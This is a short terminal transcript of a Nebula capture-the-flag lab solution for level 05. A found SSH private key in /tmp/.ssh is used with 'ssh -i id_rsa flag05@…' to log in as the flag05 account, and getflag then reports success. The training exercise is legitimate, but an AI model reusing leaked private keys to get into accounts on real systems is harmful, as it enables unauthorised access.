 level05@nebula:/tmp/.ssh$ ls
authorized_keys  id_rsa  id_rsa.pub
level05@nebula:/tmp/.ssh$ ssh -i id_rsa flag05@192.168.1.3
      _   __     __          __
     / | / /__  / /_  __  __/ /___ _
    /  |/ / _ \/ __ \/ / / / / __ `/
   / /|  /  __/ /_/ / /_/ / / /_/ /
  /_/ |_/\___/_.___/\__,_/_/\__,_/
    exploit-exercises.com/nebula
For level descriptions, please see the above URL.
To log in, use the username of "levelXX" and password "levelXX", where
XX is the level number.
Currently there are 20 levels (00 - 19).
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0-12-generic i686)
 * Documentation:  https://help.ubuntu.com/
New release '12.04 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
flag05@nebula:~$ getflag
You have successfully executed getflag on a target account
flag05@nebula:~$